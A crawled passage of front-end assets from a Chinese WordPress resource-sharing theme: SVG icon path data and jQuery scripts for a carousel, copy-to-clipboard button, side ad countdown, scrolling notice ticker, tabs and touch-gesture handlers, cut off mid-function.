2.592405 2.592405 0 5.18481 0 10.36962 0 18.146835 0 28.516456-5.18481 36.293671-15.55443 7.777215-10.36962 18.146835-36.293671 36.293671-82.956962 7.777215-18.146835 15.55443-44.070886 25.924051-75.179747 15.55443-41.478481 23.331646-67.402532 28.516456-77.772152l-33.701266 0L2296.870886 915.118987z" fill="#50595b" p-id="8327"/><path d="M2514.632911 855.493671c0 18.146835-2.592405 31.108861-5.18481 41.478481-7.777215 18.146835-20.739241 28.516456-41.478481 28.516456-12.962025 0-23.331646-5.18481-28.516456-15.55443-2.592405-5.18481-5.18481-12.962025-5.18481-23.331646l0-119.250633-31.108861 0 0 121.843038c0 15.55443 2.592405 28.516456 7.777215 36.293671 7.777215 18.146835 25.924051 25.924051 51.848101 25.924051 15.55443 0 28.516456-5.18481 41.478481-12.962025 5.18481-5.18481 10.36962-10.36962 12.962025-18.146835l0 25.924051 28.516456 0 0-178.875949L2514.632911 767.351899 2514.632911 855.493671z" fill="#50595b" p-id="8328"/><path d="M2677.95443 764.759494c-10.36962 0-20.739241 2.592405-31.108861 7.777215-10.36962 5.18481-18.146835 12.962025-25.924051 23.331646l0-25.924051L2592.405063 769.944304l0 178.875949 31.108861 0 0-93.326582c0-10.36962 0-20.739241 2.592405-25.924051 2.592405-5.18481 5.18481-12.962025 10.36962-18.146835 5.18481-7.777215 12.962025-12.962025 20.739241-15.55443 5.18481-2.592405 10.36962-2.592405 18.146835-2.592405 12.962025 0 23.331646 5.18481 28.516456 15.55443 2.592405 7.777215 5.18481 15.55443 5.18481 25.924051l0 111.473418 31.108861 0 0-114.065823c0-18.146835-2.592405-31.108861-7.777215-41.478481C2722.025316 775.129114 2703.878481 764.759494 2677.95443 764.759494z" fill="#50595b" p-id="8329"/><path d="M2789.427848 909.934177l33.701266 0 0 36.293671-33.701266 0 0-36.293671Z" fill="#50595b" p-id="8330"/><path d="M2944.972152 790.683544c12.962025 0 23.331646 2.592405 31.108861 10.36962 5.18481 7.777215 10.36962 15.55443 12.962025 28.516456l28.516456 0c-2.592405-23.331646-10.36962-41.478481-23.331646-49.255696-12.962025-10.36962-28.516456-15.55443-49.255696-15.55443-23.331646 0-44.070886 7.777215-57.032911 25.924051-15.55443 18.146835-23.331646 41.478481-23.331646 72.587342 0 25.924051 7.777215 46.663291 20.739241 64.810127 12.962025 18.146835 31.108861 25.924051 54.440506 25.924051 20.739241 0 38.886076-5.18481 51.848101-15.55443 12.962025-10.36962 20.739241-28.516456 25.924051-51.848101l-28.516456 0c-2.592405 12.962025-7.777215 23.331646-15.55443 31.108861-7.777215 7.777215-18.146835 10.36962-28.516456 10.36962-15.55443 0-28.516456-5.18481-36.293671-18.146835-7.777215-12.962025-10.36962-25.924051-10.36962-44.070886 0-18.146835 2.592405-33.701266 7.777215-44.070886C2911.270886 801.053165 2924.232911 790.683544 2944.972152 790.683544z" fill="#50595b" p-id="8331"/><path d="M3116.070886 764.759494c-25.924051 0-46.663291 7.777215-59.625316 25.924051-15.55443 18.146835-23.331646 41.478481-23.331646 72.587342 0 28.516456 7.777215 49.255696 20.739241 67.402532 15.55443 15.55443 33.701266 25.924051 57.032911 25.924051 28.516456 0 51.848101-10.36962 64.810127-28.516456 12.962025-18.146835 20.739241-41.478481 20.739241-69.994937 0-28.516456-7.777215-51.848101-23.331646-67.402532C3160.141772 772.536709 3139.402532 764.759494 3116.070886 764.759494zM3154.956962 904.749367c-7.777215 15.55443-20.739241 23.331646-41.478481 23.331646-18.146835 0-31.108861-5.18481-38.886076-18.146835-7.777215-12.962025-12.962025-28.516456-12.962025-46.663291 0-20.739241 5.18481-36.293671 12.962025-49.255696 7.777215-12.962025 20.739241-20.739241 38.886076-20.739241 20.739241 0 33.701266 7.777215 44.070886 23.331646 5.18481 10.36962 7.777215 23.331646 7.777215 41.478481C3167.918987 873.640506 3162.734177 889.194937 3154.956962 904.749367z" fill="#50595b" p-id="8332"/><path d="M3466.04557 790.683544c-7.777215-18.146835-25.924051-25.924051-49.255696-25.924051-10.36962 0-20.739241 2.592405-31.108861 7.777215-7.777215 5.18481-15.55443 12.962025-23.331646 20.739241-5.18481-7.777215-7.777215-12.962025-12.962025-18.146835-7.777215-7.777215-20.739241-10.36962-33.701266-10.36962-12.962025 0-23.331646 2.592405-33.701266 10.36962-5.18481 5.18481-12.962025 10.36962-18.146835 18.146835l0-25.924051-28.516456 0 0 178.875949 31.108861 0 0-93.326582c0-23.331646 5.18481-38.886076 12.962025-46.663291 10.36962-7.777215 20.739241-12.962025 31.108861-12.962025 12.962025 0 20.739241 5.18481 25.924051 12.962025 2.592405 5.18481 5.18481 15.55443 5.18481 25.924051l0 116.658228 31.108861 0 0-103.696203c0-18.146835 5.18481-31.108861 12.962025-38.886076 7.777215-7.777215 18.146835-12.962025 31.108861-12.962025 7.777215 0 15.55443 2.592405 20.739241 7.777215 5.18481 5.18481 7.777215 12.962025 7.777215 23.331646l0 124.435443 31.108861 0L3476.41519 829.56962C3473.822785 814.01519 3471.23038 801.053165 3466.04557 790.683544z" fill="#50595b" p-id="8333"/><path d="M295.534177 782.906329c-33.701266-7.777215-59.625316-36.293671-59.625316-72.587342 0 0 0-396.637975 0-399.23038 2.592405-36.293671 25.924051-64.810127 59.625316-72.587342l370.713924-80.364557L705.134177 0 274.794937 0C121.843038 0 0 121.843038 0 272.202532l0 471.817722c0 150.359494 124.435443 274.794937 274.794937 274.794937l430.339241 0-38.886076-158.136709L295.534177 782.906329z" fill="#50595b" p-id="8334"/><path d="M1373.974684 0 941.043038 0l38.886076 158.136709 370.713924 80.364557c33.701266 7.777215 59.625316 36.293671 59.625316 72.587342 0 0 0 396.637975 0 399.23038-2.592405 36.293671-25.924051 64.810127-59.625316 72.587342l-370.713924 80.364557-38.886076 158.136709L1373.974684 1021.407595c150.359494 0 274.794937-121.843038 274.794937-274.794937L1648.76962 272.202532C1646.177215 121.843038 1524.334177 0 1373.974684 0z" fill="#50595b" p-id="8335"/><path d="M666.248101 489.964557l316.273418 0 0 38.886076-316.273418 0 0-38.886076Z" fill="#50595b" p-id="8336"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/ripro.child.js?ver=8.1
body_size: 427
content:
//初始化
jQuery(function () {
    categoryBoxes();
})

//推荐专题模块js
function categoryBoxes() {
    jQuery(".child-container .category-boxes").owlCarousel({
        dots: !1,
        margin: 15,
        nav: !0,
        autoplay:!0,
        loop:true,
        navSpeed: 500,
        navText: navText,
        responsive: {0: {items: 2}, 768: {items: 2}, 992: {items: 3}, 1230: {items: 4}, 1340: {items: 5}}
    })
}

--- FILE ---
content_type: application/javascript
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/copy.btn.js
body_size: 560
content:
/**
 * Title 复制按钮
 * Description   www.zyfx8.cn 资源分享吧
 * Author   老雷
 */
// 复制按钮
if ($('#refurl,.setclipboard').length > 0) {
    var clipboard = new ClipboardJS('#refurl,.setclipboard');
    clipboard.on('success', function (e) {
        const Toast = Swal.mixin({
            toast: true,
            showConfirmButton: false,
            timer: 3000
        });
        Toast.fire({
            type: 'success',
            title: '复制成功：' + e.text
        })
    });
    clipboard.on('error', function (e) {
        const Toast = Swal.mixin({
            toast: true,
            showConfirmButton: false,
        });
        Toast.fire({
            type: 'error',
            title: '复制失败：' + e.text
        })
    });
}

//复制链接
function jsCopyb() {
    var e = document.getElementById("copywp");//对象是code
    e.select(); //选择对象
    tag = document.execCommand("Copy"); //执行浏览器复制命令
    if (tag) {
        alert('链接已复制！请带上链接咨询。');
    }
};

--- FILE ---
content_type: application/javascript
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/right.js
body_size: 1150
content:
$(function() {
    var close = $('#right_ad .close');
    var date = new Date().getDate();
    var box = $('#right_ad');
    var link = $('#right_ad .link');
    var kubao = $('#right_ad .kubao');
    var uid = "";
    var norefush = false;
    function kubaoInBox(t) {
        //if (localStorage.getItem('center_ad_1' + date) || !uid) {
        if (t || true) {
            kubao.hide();
            box.addClass('right-ad-active').show();
            link.show();
        } else {
            link.hide();
            box.removeClass('right-ad-active').show();
            kubao.show();
        }
        //}
    }

    if (!localStorage.getItem('right_ad' + date) || true) {
        kubaoInBox(!0);
    } else {
        kubaoInBox(!1);
    }
    kubao.on('mouseenter', function() {
        kubaoInBox(!0);
    });
    link.on('mouseleave', function() {
        if (localStorage.getItem('right_ad' + date) && !norefush) {
            kubaoInBox(!1);
        }
    });
    close.on('click', function(e) {
        e.stopPropagation();
        e.preventDefault();
        box.hide();
        norefush = true;
        localStorage.setItem('right_ad' + date, 1);
    });

    function completeZero(num, length) {
        return (Array(length).join("0") + num).slice(-length);
    }

    var slicer = 9 // 倒计时终点
    var spell = 12 * 60 * 60 * 1000;

    //middleDownTime(slicer);

    function middleDownTime(slicer) {
        var endTime, nowTime, leftTime, h, m, s, endHour;
        var $hour = $('.right-ad-active .hour');
        var $minute = $('.right-ad-active .minute');
        var $second = $('.right-ad-active .second');

        function run() {
            nowTime = new Date();
            endTime = new Date(+new Date + spell);
            endHour = endTime.getHours();
            if (endHour >= 0 && endHour < slicer) { //
                endTime.setHours(slicer + 12);
            } else if (endHour > slicer && endHour < (slicer + 12)) { //
                endTime.setHours(slicer);
            } else if (endHour > (slicer + 12) && endHour < 24) { //
                endTime.setHours(slicer + 12);
            }
            endTime.setMinutes(0);
            endTime.setSeconds(0);
            endTime.setMilliseconds(0);
            leftTime = endTime.getTime() - nowTime.getTime();
            h = Math.floor(leftTime / 1000 / 60 / 60 % 24);
            m = Math.floor(leftTime / 1000 / 60 % 60);
            s = (leftTime / 1000 % 60).toFixed(1);
            $hour.text(completeZero(h, 2));
            $minute.text(completeZero(m, 2));
            $second.text(completeZero(s, 4));
        }

        run();
        startCount = setInterval(run, 100);
    }

    // 倒计时6天 每天更换图片
    var activityEndTime = new Date('2019/12/16 23:59:59');
    var currTime = new Date();
    var curr_date = '' + currTime.getFullYear() + currTime.getMonth() + currTime.getDate();
    var leftDays;

    if (+currTime > +activityEndTime) { // 活动结束
        leftDays = 1;
    } else {
        leftDays = Math.ceil((+activityEndTime - +new Date()) / 1000 / 60 / 60 / 24);
    }

    function countDown() {
        var nowTime = new Date();
        var now_date = '' + nowTime.getFullYear() + nowTime.getMonth() + nowTime.getDate();
        $('#right_ad .link').addClass('day' + leftDays);
        if (curr_date != now_date) {
            leftDays--;
            leftDays = leftDays <= 1 ? 1 : leftDays;
            $('#right_ad .link').addClass('day' + leftDays);
            curr_date = now_date;
        }

    }
});

--- FILE ---
content_type: image/svg+xml
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/teng.svg
body_size: 5157
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1542627067771" class="icon" style="" viewBox="0 0 1450 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8459" xmlns:xlink="http://www.w3.org/1999/xlink" width="283.203125" height="200"><defs><style type="text/css"/></defs><path d="M659.296288 3.81216c-57.335973 7.422961-140.780291 37.797375-180.284094 65.697469a95.048027 95.048027 0 0 1-13.907386 8.190853 332.753415 332.753415 0 0 0-29.947807 21.756954c-52.643297 41.892802-96.754454 97.607668-121.753622 153.066571-13.395458 29.691843-17.746849 41.80748-30.289092 86.174602-4.010105 15.272529-9.897281 22.183561-18.600063 22.183561-15.101886 0-93.256277 31.568914-117.402231 47.35337-18.002813 12.115637-61.602042 49.059798-69.45161 59.298365-40.954266 52.899261-48.633191 66.124076-61.687363 104.945308A290.945934 290.945934 0 0 0 0.01792 670.769452c0 87.88103 31.995521 161.513388 97.351704 223.542038 40.442338 38.394625 87.88103 65.953433 136.599543 78.836963 57.591937 15.187207 40.698302 14.931243 489.744769 14.931243 377.632465 0 416.624339-0.59725 441.964791-4.692677 30.7157-5.204605 76.703928-16.808314 82.164497-20.647776a75.936036 75.936036 0 0 1 13.651423-6.399104c13.395458-4.948641 44.196479-23.889989 67.233254-41.295552A315.006566 315.006566 0 0 0 1450.481522 670.428167c0-27.04688-11.347745-89.075529-18.856027-102.812273a38.053339 38.053339 0 0 1-4.436712-11.603709c0-4.948641-22.354204-46.329514-28.412023-53.240546a196.239193 196.239193 0 0 1-13.395458-17.320242c-11.347745-17.064278-25.852381-31.739556-54.09376-54.09376-28.156058-22.866132-46.500157-34.725805-61.004792-40.186374a65.953433 65.953433 0 0 1-13.395458-6.057819 704.839989 704.839989 0 0 0-70.902074-24.57256 505.699869 505.699869 0 0 0-53.752475-4.436712c-48.889156-1.621106-84.297532 1.706428-109.040734 10.494531a2086.107945 2086.107945 0 0 1-29.606522 9.982602c-17.746849 5.460569-53.752475 24.231274-70.987395 36.688197a1976.299318 1976.299318 0 0 0-153.749142 130.88301A36062.791209 36062.791209 0 0 1 495.905829 793.632251c-15.9551 14.333993-39.845088 36.688197-53.155225 49.315763l-24.145953 22.951453-48.633191-1.962392c-26.961559-0.853214-60.066257-3.583498-74.058965-5.54589a195.812586 195.812586 0 0 1-158.441818-137.794042c-6.057819-20.989062-6.655068-74.229608-1.109178-95.133348 9.555995-35.834983 37.200125-77.215856 67.745182-101.447131 32.251485-25.596417 88.648922-44.623086 132.248152-44.623086 52.302011 0 110.405877 25.596417 161.854674 71.072717 9.897281 8.532139 24.401917 20.733097 31.99552 26.790916 7.849568 5.972497 22.354204 18.173456 31.995521 26.705594 9.897281 8.788103 19.453277 15.9551 21.756954 15.9551 5.289926 0 16.637671-9.044067 57.847901-47.353371 19.538598-18.258777 35.493698-34.725805 35.493698-36.688197 0-1.962392-12.798208-13.822065-28.156059-26.193666a774.120956 774.120956 0 0 1-33.19002-27.558808c-5.54589-6.057819-57.591937-46.07355-84.297531-65.10022-23.889989-17.064278-55.800188-33.019377-90.696636-45.220335-14.248672-5.119283-26.44963-10.409209-27.04688-12.371602-1.450464-3.583498 16.893635-53.49651 25.596416-68.939682 18.002813-32.763413 40.954266-60.578186 74.144287-90.440671 30.203771-26.961559 79.348891-52.899261 118.59673-62.284614 6.399104-1.365142 20.050526-4.948641 30.545057-7.42296 13.907386-3.583498 29.862486-4.948641 61.004792-4.948641 36.346911 0 46.244192 1.109178 72.693823 7.422961 57.847901 14.333993 96.754454 32.848735 136.258257 65.356183 25.340452 20.989062 51.448797 50.168976 68.086468 76.874571 7.508282 12.200959 14.7606 22.610168 15.9551 23.463382 1.194499 0.59725 10.494531-0.853214 20.90374-2.986249 10.494531-2.218356 39.247839-5.033962 63.991041-5.801854 50.595583-2.218356 52.046047-2.815606 41.295552-22.09824a175.420774 175.420774 0 0 1-9.385353-21.245025 106.481093 106.481093 0 0 0-10.153245-20.647776 116.293052 116.293052 0 0 1-8.105532-13.736744c-6.399104-12.798208-32.848735-46.329514-57.591937-73.376394-29.862486-32.507449-83.358996-70.560788-127.555475-90.9526l-32.848735-15.443171c-5.289926-2.559642-14.504636-5.54589-52.899261-16.808314-48.633191-14.589957-124.398584-19.282634-185.147412-11.603708z m495.887909 479.932809c53.411189 12.968851 83.103032 29.5212 114.501303 64.247005 32.507449 35.579019 44.793729 67.57454 46.244192 119.705908 1.109178 32.251485 0.511928 37.200125-6.399104 57.591937-9.897281 28.923951-19.538598 47.097406-34.299198 64.247006-28.156058 32.763413-69.195646 58.103865-107.846235 66.636004-9.641317 1.962392-36.688197 5.033962-59.895614 6.399104-53.752475 3.327534-490.342019 3.583498-492.389732 0.255964-0.853214-1.365142 29.862486-31.398271 68.598396-66.721325 38.650589-35.579019 78.751641-72.52318 89.246172-82.420461 31.398271-29.179915 151.701428-138.391292 168.851027-152.98125 8.702782-7.678925 17.149599-15.443171 18.344099-17.064277 3.754141-5.54589 43.513908-32.848735 60.748828-41.380874 8.361496-4.436712 25.255131-10.750495 37.200126-14.333993 11.944994-3.327534 23.207418-6.655068 24.743202-7.166997 8.361496-2.730284 56.653402-0.853214 72.352538 2.986249z" fill="#50595b" p-id="8460"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/images/svg/wordpress.svg
body_size: 1484
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1542627266783" class="icon" style="" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12127" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><defs><style type="text/css"/></defs><path d="M123.4 338.8l203 556C184.4 826 86.6 680.4 86.6 512c0-61.8 13.2-120.2 36.8-173.2z m675.8 151.8c0-52.6-18.8-89-35-117.4-21.6-35-41.8-64.8-41.8-99.8 0-39.2 29.6-75.6 71.4-75.6 1.8 0 3.6 0.2 5.6 0.4-75.8-69.4-176.6-111.8-287.4-111.8-148.6 0-279.4 76.2-355.6 191.8 10 0.4 19.4 0.6 27.4 0.6 44.4 0 113.4-5.4 113.4-5.4 23-1.4 25.6 32.4 2.8 35 0 0-23 2.6-48.6 4l155 460.8L499.6 494l-66.2-181.6c-23-1.4-44.6-4-44.6-4-23-1.4-20.2-36.4 2.6-35 0 0 70.2 5.4 112 5.4 44.4 0 113.4-5.4 113.4-5.4 23-1.4 25.6 32.4 2.8 35 0 0-23 2.6-48.6 4l153.8 457.4 42.4-141.8c18-58.8 32-101 32-137.4z m-279.8 58.6l-127.6 371c38.2 11.2 78.4 17.4 120.2 17.4 49.6 0 97-8.6 141.2-24.2-1.2-1.8-2.2-3.8-3-5.8l-130.8-358.4z m366-241.4c1.8 13.6 2.8 28 2.8 43.8 0 43.2-8 91.6-32.4 152.4l-130 375.8C852.4 806 937.4 669 937.4 512c0-74-18.8-143.6-52-204.2zM1008 512c0 273.6-222.6 496-496 496C238.4 1008 16 785.4 16 512 16 238.4 238.4 16 512 16c273.4 0 496 222.4 496 496z m-22.8 0c0-261-212.4-473.2-473.2-473.2C251 38.8 38.8 251 38.8 512S251.2 985.2 512 985.2c261 0 473.2-212.2 473.2-473.2z" p-id="12128" fill="#50595b"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/notice.js?ver=8.1
body_size: 4048
content:
/**
 +-------------------------------------------------------------------
 * jQuery FontScroll - 文字行向上滚动插件 - http://java2.sinaapp.com
 +-------------------------------------------------------------------
 * @version    1.0.0 beta
 * @since      2014.06.12
 * @author     kongzhim <kongzhim@163.com> <http://java2.sinaapp.com>
 * @github     http://git.oschina.net/kzm/FontScroll
 +-------------------------------------------------------------------
 */

(function ($) {
    $.fn.FontScroll = function (options) {
        var d = {time: 3000, s: 'fontColor', num: 1}
        var o = $.extend(d, options);
        this.children('ul').addClass('line');
        var _con = $('.line').eq(0);
        var _conH = _con.height(); //滚动总高度
        var _conChildH = _con.children().eq(0).height(); //一次滚动高度
        var _temp = _conChildH; //临时变量
        var _time = d.time; //滚动间隔
        var _s = d.s; //滚动间隔
        _con.clone().insertAfter(_con); //初始化克隆

        //样式控制
        var num = d.num;
        var _p = this.find('li');
        var allNum = _p.length;

        _p.eq(num).addClass(_s);


        var timeID = setInterval(Up, _time);
        this.hover(function () {
            clearInterval(timeID)
        }, function () {
            timeID = setInterval(Up, _time);
        });

        function Up() {
            _con.animate({marginTop: '-' + _conChildH});
            //样式控制
            _p.removeClass(_s);
            num += 1;
            _p.eq(num).addClass(_s);

            if (_conH == _conChildH) {
                _con.animate({marginTop: '-' + _conChildH}, "normal", over);
            } else {
                _conChildH += _temp;
            }
        }

        function over() {
            _con.attr("style", 'margin-top:0');
            _conChildH = _temp;
            num = 1;
            _p.removeClass(_s);
            _p.eq(num).addClass(_s);
        }
    }
})(jQuery);


$(function () {
    $('.announce-wrap').FontScroll({time: 5000, num: 1});
});

/**
 +-------------------------------------------------------------------
 * jQuery
 +-------------------------------------------------------------------
 * @version    1.0.0 banner
 * @since      2020.01.12
 * @author     猿兵团 www.yuanbt.com
 * @github     https://www.yuanbt.com
 +-------------------------------------------------------------------
 */
jQuery(document).ready(function () {
    var mySwiper = new Swiper('.swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        autoplay: true,

        // 如果需要分页器
        pagination: {
            el: '.swiper-pagination',
        },

        // 如果需要前进后退按钮
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },

        // 如果需要滚动条
        scrollbar: {
            el: '.swiper-scrollbar',
        },
    })
})

/**
 +-------------------------------------------------------------------
 * jQuery
 +-------------------------------------------------------------------
 * @version    1.0.0 tab
 * @since      2020.01.12
 * @author     猿兵团 www.yuanbt.com
 * @github     https://www.yuanbt.com
 +-------------------------------------------------------------------
 */
$(function () {
    $.fn.FengTab = function (b) {
        b = $.extend({
            titCell: "",
            mainCell: "",
            defaultIndex: 0,
            trigger: "click",
            titOnClassName: "on",
            showtime: 200
        }, b);
        var c = $(this)
            , tabLi = c.find(b.titCell).children()
            , conDiv = c.find(b.mainCell).children();
        conDiv.each(function () {
            var a = $(this)
                , index = a.index();
            a.addClass("FengTabCon_" + index);
            if (index == b.defaultIndex) {
                a.show()
            } else {
                a.hide()
            }
        });
        tabLi.each(function () {
            var a = $(this)
                , index = a.index();
            if (index == b.defaultIndex) {
                a.addClass(b.titOnClassName)
            }
            ;a.on(b.trigger, function () {
                a.addClass(b.titOnClassName).siblings().removeClass(b.titOnClassName);
                boxItem = c.find(b.mainCell).children(".FengTabCon_" + index);
                boxItem.stop();
                boxItem.fadeIn(b.showtime).siblings().hide()
            })
        })
    }

    $(".article-content").FengTab({
        titCell: ".tabtst", 	//选项卡控制盒子
        mainCell: ".container", 	//选项卡内容盒子
        defaultIndex: "0", 	//默认显示第几个选项卡，第一个是0，第二个是1，以此类推
        trigger: "click", 	//切换方式，click 为点击，mouseover 为移动切换
        titOnClassName: "on", 	//选中选项卡样式
        showtime: 0		//内容切换时间，一般写200即可（单位是毫秒）
    });
});

/***
 @name:触屏事件
 @param {string} element dom元素
 {function} fn 事件触发函数
 ***/
function v_on(obj, ev, fn) {
    if (obj.attachEvent) {
        obj.attachEvent("on" + ev, fn);
    } else {
        obj.addEventListener(ev, fn, false);
    }
}

var touchEvent = {
    /*单次触摸事件*/
    tap: function (element, fn) {
        var startTx, startTy;
        v_on(element, 'touchstart', function (e) {
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
        }, false);

        v_on(element, 'touchend', function (e) {
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY;
            // 在部分设备上 touch 事件比较灵敏，导致按下和松开手指时的事件坐标会出现一点点变化
            if (Math.abs(startTx - endTx) < 6 && Math.abs(startTy - endTy) < 6) {
                fn();
            }
        }, false);
    },

    /*两次触摸事件*/
    doubleTap: function (element, fn) {
        var isTouchEnd = false,
            lastTime = 0,
            lastTx = null,
            lastTy = null,
            firstTouchEnd = true,
            body = document.body,
            dTapTimer, startTx, startTy, startTime;
        v_on(element, 'touchstart', function (e) {
            if (dTapTimer) {
                clearTimeout(dTapTimer);
                dTapTimer = null;
            }
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
        }, false);
        v_on(element, 'touchend', function (e) {
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY,
                now = Date.now(),
                duration = now - lastTime;
            // 首先要确保能触发单次的 tap 事件
            if (Math.abs(startTx - endTx) < 6 && Math.abs(startTx - endTx) < 6) {
                // 两次 tap 的间隔确保在 500 毫秒以内
                if (duration < 301) {
                    // 本次的 tap 位置和上一次的 tap 的位置允许一定范围内的误差
                    if (lastTx !== null &&
                        Math.abs(lastTx - endTx) < 45 &&
                        Math.abs(lastTy - endTy) < 45) {
                        firstTouchEnd = true;
                        lastTx = lastTy = null;
                        fn();
                    }
                } else {
                    lastTx = endTx;
                    lastTy = endTy;
                }
            } else {
                firstTouchEnd = true;
                lastTx = lastTy = null;
            }
            lastTime = now;
        }, false);
        // 在 iOS 的 safari 上手指敲击屏幕的速度过快，
        // 有一定的几率会导致第二次不会响应 touchstart 和 touchend 事件
        // 同时手指长时间的touch不会触发click
        if (~navigator.userAgent.toLowerCase().indexOf('iphone os')) {
            v_on(body, 'touchstart', function (e) {
                startTime = Date.now();
            }, true);
            v_on(body, 'touchend', function (e) {
                var noLongTap = Date.now() - startTime < 501;
                if (firstTouchEnd) {
                    firstTouchEnd = false;
                    if (noLongTap && e.target === element) {
                        dTapTimer = setTimeout(function () {
                            firstTouchEnd = true;
                            lastTx = lastTy = null;
                            fn();
                        }, 400);
                    }
                } else {
                    firstTouchEnd = true;
                }
            }, true);
            // iOS 上手指多次敲击屏幕时的速度过快不会触发 click 事件
            v_on(element, 'click', function (e) {
                if (dTapTimer) {
                    clearTimeout(dTapTimer);
                    dTapTimer = null;
                    firstTouchEnd = true;
                }
            }, false);
        }
    },

    /*长按事件*/
    longTap: function (element, fn) {
        var startTx, startTy, lTapTimer;
        v_on(element, 'touchstart', function (e) {
            if (lTapTimer) {
                clearTimeout(lTapTimer);
                lTapTimer = null;
            }
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
            lTapTimer = setTimeout(function () {
                fn();
            }, 1000);
            //e.preventDefault();
        }, false);
        v_on(element, 'touchmove', function (e) {
            var touches = e.touches[0],
                endTx = touches.clientX,
                endTy = touches.clientY;
            if (lTapTimer && (Math.abs(endTx - startTx) > 5 || Math.abs(endTy - startTy) > 5)) {
                clearTimeout(lTapTimer);
                lTapTimer = null;
            }
        }, false);
        v_on(element, 'touchend', function (e) {
            if (lTapTimer) {
                clearTimeout(lTapTimer);
                lTapTimer = null;
            }
        }, false);
    },

    /*滑屏事件*/
    swipe: function (element, fn) {
        var isTouchMove, startTx, startTy;
        v_on(element, 'touchstart', function (e) {
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
            isTouchMove = false;
        }, false);
        v_on(element, 'touchmove', function (e) {
            isTouchMove = true;
            e.preventDefault();
        }, false);
        v_on(element, 'touchend', function (e) {
            if (!isTouchMove) {
                return;
            }
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY,
                distanceX = startTx - endTx
            distanceY = startTy - endTy,
                isSwipe = false;
            if (Math.abs(distanceX) > 20 || Math.abs(distanceY) > 20) {
                fn();
            }
        }, false);
    },

    /*向上滑动事件*/
    swipeUp: function (element, fn) {
        var isTouchMove, startTx, startTy;
        v_on(element, 'touchstart', function (e) {
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
            isTouchMove = false;
        }, false);
        v_on(element, 'touchmove', function (e) {
            isTouchMove = true;
            e.preventDefault();
        }, false);
        v_on(element, 'touchend', function (e) {
            if (!isTouchMove) {
                return;
            }
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY,
                distanceX = startTx - endTx
            distanceY = startTy - endTy,
                isSwipe = false;
            if (Math.abs(distanceX) < Math.abs(distanceY)) {
                if (distanceY > 20) {
                    fn();
                    isSwipe = true;
                }
            }
        }, false);
    },

    /*向下滑动事件*/
    swipeDown: function (element, fn) {
        var isTouchMove, startTx, startTy;
        v_on(element, 'touchstart', function (e) {
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
            isTouchMove = false;
        }, false);
        v_on(element, 'touchmove', function (e) {
            isTouchMove = true;
            //e.preventDefault();
        }, false);
        v_on(element, 'touchend', function (e) {
            if (!isTouchMove) {
                return;
            }
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY,
                distanceX = startTx - endTx
            distanceY = startTy - endTy,
                isSwipe = false;
            if (Math.abs(distanceX) < Math.abs(distanceY)) {
                if (distanceY < -20) {
                    fn();
                    isSwipe = true;
                }
            }
        }, false);
    },

    /*向左滑动事件*/
    swipeLeft: function (element, fn) {
        var isTouchMove, startTx, startTy;
        v_on(element, 'touchstart', function (e) {
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
            isTouchMove = false;
        }, false);
        v_on(element, 'touchmove', function (e) {
            isTouchMove = true;
            e.preventDefault();
        }, false);
        v_on(element, 'touchend', function (e) {
            if (!isTouchMove) {
                return;
            }
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY,
                distanceX = startTx - endTx
            distanceY = startTy - endTy,
                isSwipe = false;
            if (Math.abs(distanceX) >= Math.abs(distanceY)) {
                if (distanceX > 20) {
                    fn();
                    isSwipe = true;
                }
            }
        }, false);
    },

    /*向右滑动事件*/
    swipeRight: function (element, fn) {
        var isTouchMove, startTx, startTy;
        v_on(element, 'touchstart', function (e) {
            var touches = e.touches[0];
            startTx = touches.clientX;
            startTy = touches.clientY;
            isTouchMove = false;
        }, false);
        v_on(element, 'touchmove', function (e) {
            isTouchMove = true;
            e.preventDefault();
        }, false);
        v_on(element, 'touchend', function (e) {
            if (!isTouchMove) {
                return;
            }
            var touches = e.changedTouches[0],
                endTx = touches.clientX,
                endTy = touches.clientY,
                distanceX = startTx - endTx
            distanceY = startTy - endTy,
                isSwipe = false;
            if (Math.abs(distanceX) >= Math.abs(distanceY)) {
                if (distanceX < -20) {
                    fn();
                    isSwipe = true;
                }
            }
        }, false);
    }
}

jQuery.fn.extend({
    tap: function (fn) {
        return touchEvent.tap(jQuery(this)[0], fn);
    },
    doubleTap: function (fn) {
        return touchEvent.doubleTap(jQuery(this)[0], fn);
    },
    longTap: function (fn) {
